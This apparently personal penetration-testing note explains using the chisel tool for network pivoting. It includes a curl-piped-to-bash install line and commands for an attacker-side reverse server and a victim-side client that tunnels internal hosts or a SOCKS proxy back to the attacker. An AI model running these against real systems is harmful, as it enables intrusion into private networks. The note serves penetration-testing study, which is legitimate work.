 installation: curl https://i.jpillora.com/chisel! | bash usage: run on attacker (server on reverse mode): chisel server --socks5 --reverse -p 1338 will output something like this: run on victim (server on reverse mode): ./chisel client --fingerprint <fingerprint> MYIP:PORT R:8000:10.10.10.5:80 or do R:socks set up an automatic socks proxy to use with proxychains can do 0.0.0.0:1337:192.168.50.2:1337 to pass incoming connections to the client on a specific port to our attacker machine on the specified port. use this in place of R: